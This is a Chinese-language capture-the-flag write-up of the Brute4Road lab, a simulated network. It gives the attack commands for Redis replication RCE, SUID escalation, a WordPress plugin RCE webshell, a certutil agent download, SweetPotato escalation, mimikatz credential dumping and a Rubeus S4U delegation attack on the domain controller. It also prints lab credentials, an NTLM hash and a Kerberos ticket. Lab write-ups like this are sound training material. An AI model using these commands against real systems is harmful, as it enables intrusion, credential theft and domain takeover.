春秋云境-Brute4Road

春秋云境-Brute4Road


Natro92flag01
1 | [2025-03-09 20:26:33] [INFO] 暴力破解线程数: 1 |
RabR 打 Redis 主从复制
1 | python3 redis-attack.py -r 39.98.127.86 -L xxx -P 8088 -b |
命令上线 shell。
1 | [redis@centos-web01 tmp]$ find / -perm -u=s -type f 2>/dev/null |
用 base64 可以 suid 提权:
1 | base64 "/home/redis/flag/flag01" | base64 --decode |
1 | fscan -h 172.22.2.7/24 -eh 127.22.2.7 |

flag02
http://172.22.2.18 有 wordpress
GitHub - biulove0x/CVE-2021-25003: WPCargo < 6.9.0 - Unauthenticated RCE
打完之后执行
1 | http://172.22.2.18/wp-content/wp-conf.php?1=system |


wpuser:WpuserEha8Fgj9
有用户名和密码。
这个还不是 mysql 还是 mysqli
拿到 flag02

flag03
然后这个S0meth1ng_y0u_m1ght_1ntereSted估计是给的密码。拿过来跑一轮 1433 的 sqlserver。
傻逼的是我这里面的密码根本跑不出来,后来上网查了之后才发现不对:
1 | zyUO1njo |
mdut 直接连。权限不足。
certutil 下载文件:
1 | certutil.exe -urlcache -split -f http://172.22.2.7:8888/windows_x64_agent.exe C:/Users/Public/windows_x64_agent.exe |
1 | C:/Users/Public/SweetPotato.exe -a "whoami" |
上线 stowaway 。
乱码需要换个字符集:
1 | chcp 65001 |
发现有域环境:
1 | net user /domain |
先直接尝试添加用户:
1 | net user natro92 123qwe!@# /add |
然后先连下。
flag04
然后后面这个域就不太会打了,照着网上的 wp 打一下。

MSSQLSERVER 配置了到域控的约束委派, 可以通过 S4U 伪造高权限 ST 拿下域控,并且似乎只有他的 NTLM 哈希可用,我们用 Rubeus 申请访问自身的服务票据
管理员运行 mimikatz,获取明文密码:
1 | privilege::debug |
1 | * Username : MSSQLSERVER$ |
1 | >Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:78aa7721aeb225c7495de5a172e0e238 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap |
注入票据:

1 | Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3/h5OLVOREp9Ul5Ta+XJsueLtKMXRh9nV/PgZexdCp8jG7cVDwhop7nyhbES4z4HgT37XpMqg/Kj61HIZ3iGtsdEI6zAy5nSUOHm63VOMXqny83byqvtXrOrONzBfhvsgg0mRL9O8jlaUFv1WXOE1ZipuNN07hBQwWonmCjgA1ZeCXMNvb4ZQBEcrD+o84txLQ7ml5MsbTRIn3dctRjGY6/TviJHJ7ieUmRWiCE/pI+3niWDvBhdGtDxjJ4Rb6gPaOF52ZGHFtHeTOWLWMnG750vu0t1794vWbE+Ulad1PdCACbknnCbGymJzMAHmyQiHDYFJN3OEaiKey8FeeKg53TWTmVEMh55wbm1V1XGZpZ8U5LEzgAonxaMVDISHJgRzswx6EV1bFDA6kc8QPCYZ9BN/NTlH57hnkwrGslByld0BGnmUJI1Te6W1ii32QsirNU0LmOoXT1sTYuy0eGWrcNWdYJhrnLy0BOkYtkwKHOpPP2aZQ5zqSCQLfsCKVK3nLZpj+27dpccIZ+HK+beZEwDd64bopsxsWbWqZd1oU8q7aX+bE5wd3zcgP8OZBS28cSx4KHfg7J4r0raq7dprA41Db1qbuXjD73Hk/W3pTawODEUSgIofNfAW+tHdLHXrXa8+VCNtELk3nd17zuTR0eH6TIvRp1ySDmpSP8BHyvwml+rR+2Av3NI+QhffTwGTEYP3dv9NbNfEWQKTDy26VnHwhlb/nGkvCEXxwA9V4Dm35WtQwqQWu6g82U0BJgVtFoMWiUbAbFqfmX2hU+ZrTNIA5l807gznC0WBZvoTp+2q3HgALaSs2LMuyOS5fbPN1gsCTuMO4k8KJo8x5kpxBT7Rrrh/3KWsBSbZ9fSFpovXsWUbQHRre6/bdbCttV7gVXIl9SKlLG6J7RtJLPUcjmY1k1KsiJMRx3Pv4Va2DagR9WLohvlpwbjkPaBni3pyU4s4m03ZgtLgmhdpRnwIZk6Cj14ThS5t60aFSvTYL/7r77TwylkrYTxyVMVnmlyNjCk39Sdws5BAwkaOTiNHRCjXt6kzGAZa2pBbJXjrcxecX8PZgSIbzFt3zsGYwxZQu87723UBM3hTz/5BvWUY3o4LVpdOQo+8e7mcGruojNRtWwv0xJafj2Fvo3yhQkc9xHl4pAJX3XEIYaqfVuel9Sk5ge3nGGaxhLw//f4Xw2neG2F7rEKUAT+Eov9/7mYGjo4xK9JzKSlFr6KT4km2o8bg+gkODa98JdiTG6xadjcfVq5dSKaRaJlLDN7jE5bsjlwn+Cpm+smHLR64TH1KF/0IuAJKQBtiLJFByy8w9YZUdEpbSYDQcxGXHgOy0svvfDxJdnD1TK6BnUwxxhSGhDXthpcvW9f7JeHM/0uzIQC/5YjiOa6UmGWQKsnk9T39kALdmjkS8vfjBkPRGuEyotnVSshc88mJe9ZF/dBEpDe4N1m80bO1wpG8N5FujgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBCcD9EEnXg39mxbQjtdzNnHoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI1MDMwOTE0MDE0MlqmERgPMjAyNTAzMTAwMDAxNDJapxEYDzIwMjUwMzE2MTQwMTQyWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg== |

1 | type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt |
评论
匿名评论隐私政策
✅ 你无需删除空行,直接评论以获取最佳展示效果